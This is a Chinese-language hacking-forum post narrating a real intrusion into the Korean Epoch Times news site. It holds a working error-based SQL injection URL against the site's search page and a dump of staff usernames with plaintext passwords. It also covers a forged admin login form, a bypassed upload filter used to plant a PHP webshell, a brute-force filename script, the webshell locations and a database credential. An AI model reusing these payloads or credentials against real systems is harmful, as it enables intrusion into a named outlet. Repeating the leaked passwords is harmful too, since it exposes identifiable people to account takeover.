侧边栏
韩国大纪元过程 - 原内部参阅
本文原属内部参与,鉴于习科论坛开放之前所有的权限类帖子,所以现在内容是可以看到的
转载此类有敏感信息的文章是会被和谐的
韩国大纪元官方网站:http://www.epochtimes.co.kr/
习科两个人纯手工8个小时从前台到拿到webshell
前台注入点

在网站搜索功能处有个错误回显注入
http://www.epochtimes.co.kr/search/index.html?smode=title&skey=a select nct.no from rankup_news_content as nct where nct.verify='yes' and nct.subject like '%a%' http://www.epochtimes.co.kr/search/index.html?smode=title&skey=a%'union+select+1+from+(select+count(*),concat(floor(rand(0)*2),0x3a,(select+concat(database(),0x3a,user(),0x3a,version(),0x3a,@@datadir)+from+information_schema.tables+limit+0,1),0x3a)a+from+information_schema.tables+group+by+a)b%23
数据库的信息如下
- data.txt
best_principal_news index_html rankup_admin #id memberName passwd #webmaster webmaster djykorea #xiaobin 서효빈 110300 #high98 이시형 dl5292 #meekie 문정미 1028 #yj77824 이유정 skfo1004 #virtue 조윤덕 tkfkdgo #tjsrud98 정선경 sun7421 #bettyhappy 이미경 297229 #iwoods 남창희 ckdgmlska #cys0596 최영숙 5252 #quebaek 백동하 wjdqjq #lightwing 정인권 junginkwon #unclejo 조재량 jeongjin #namdosa 남영택 china2000 #k0104 김국환 kk1130 #jianding01 최정은 jianding01 #kcl02 이경찬 dlrudcks #ihihoya 김황호 0504 #garnettime 이병준 1409 #hyungab 양현갑 dusrhddls rankup_banner rankup_board__sample_ rankup_board_board2 rankup_board_category rankup_board_comment__sample_ rankup_board_comment_best rankup_board_comment_board2 rankup_board_comment_gallery1 rankup_board_comment_gallery2 rankup_board_comment_tour1 rankup_board_comment_tour2 rankup_board_config rankup_board_division rankup_board_gallery1 rankup_board_gallery2 rankup_board_hit_best rankup_board_new_article rankup_board_tour1 rankup_board_tour2 rankup_board_weekly_best rankup_category rankup_content_number rankup_cooperation rankup_customer_center_sms rankup_description rankup_direct rankup_keyword rankup_keyword_extend rankup_member #no uid kind name passwd open valid wdate etc01 etc02 #25 ysun88 general 김영선 ys0099 rankup_member_extend rankup_news_author rankup_news_config rankup_news_content rankup_news_content_edition rankup_news_content_extend rankup_news_opinion rankup_news_reader rankup_news_reply rankup_news_report rankup_news_reporter rankup_news_scrap rankup_news_send rankup_notice rankup_payment rankup_payment_config rankup_poll rankup_poll_answer rankup_popup rankup_search_direct rankup_search_hand rankup_siteconfig #notice_width,notice_height,notice_view_num,notice_cut,notice_view #subject,domain,site_name,email([email protected]),call_center,bookmark,meta,copyright,agreement #privacy,license,guide,mem_privacy,callcenter_width,callcenter_height,callcenter_view #company,poll_width,poll_height,poll_view,top_design,site_align,site_width #search_mode,search_view_num,layout_settings,etc_settings,environment_etcSetting #ad_content,ad_etcSetting,direct_etcSetting,authentic_etcSetting,rss_use #customer_center_sms_use,customer_center_location,customer_center_sms_alert #customer_center_sms_managerphone,use_company,use_guide,company_tax_use #company_tax_width,smlayout,check_date,site_working rankup_sms_config rankup_tax rankup_zipcode rankuplog_admin #uid upasswd rankuplog_date rankuplog_domain rankuplog_ip rankuplog_month rankuplog_shortdomain rankuplog_time rankuplog_total rankuplog_totaltoday rankuplog_week
有了数据库的用户信息,但是找不到登陆地址,在google上面搜索得到:

http://www.epochtimes.co.kr/rankup_module/rankup_member/login.html
于是根据这个地址猜了下:/rankup_module/rankup_admin/
该目录存在,显示目录403,访问login.php是空白页,不过根据rankup_member/login.html的结构(一个form俩变量),猜测/login.php可以接受POST对登录信息验证。
假设表单有id和passwd在本地登陆表单
<form method="POST" action="http://www.epochtimes.co.kr/rankup_module/rankup_admin/login.php"> <input type="text" name="id"><br /> <input type="text" name="passwd"><br /> <input type="submit" value="submit"> </form>
另外一个分站地址同样可以本地构造表单POST数据进入后台
https://img.epochtimes.co.kr:100 ... kup_admin/login.php
登录名webmaster密码djykorea
后来发现了登录入口:http://www.epochtimes.co.kr/RAD/rankup_index/main.html

取webshell的地方在后台的新闻编辑部分:http://www.epochtimes.co.kr/RAD/news/index.html?cmd=photo
后台新闻编辑部分可以上传图片,使用Javascript构造上传,但是由javascript做了过滤。后缀筛选在name=“attach”的input上面,把filter属性加上php就可以了
但是在修改后进行php文件上传,系统无法返webshell的明文地址。通过前后两时间点法确认webshell的地址。
- 上传一个不到1KB的图
- 上传一个不到1KB的马
- 再上传一个不到1KB的图
这样就得到两张图地址:
img.epochtimes.co.kr/PEG/13588085057361.gif
php文件介于中间
img.epochtimes.co.kr/PEG/13588085280113.gif
php程序的文件名应该介于13588085057361-13588085280113之间,但两万个数字太大,手工验证不现实,只能现写程序
#include<stdio.h>
#include<string.h>
int main (void)
{
FILE *f;
f=fopen("a.txt","w");
int i;
for(i=5057361;i<5280113;i++)
fprintf(f,"http://www.epochtimes.co.kr/PEG/1358808%d.php\n",i);
return 0;
}
为了避免日志的产生,通过抓HTTP数据包发现系统可以反馈上传后的地址,只是浏览器页面未显示而已
目录没有禁止php执行,就取到webshell了
http://www.epochtimes.co.kr/PEG/help.php http://img.epochtimes.co.kr/PEG/help.php
获得mysql信息:dajiyuan/dusrhddls9981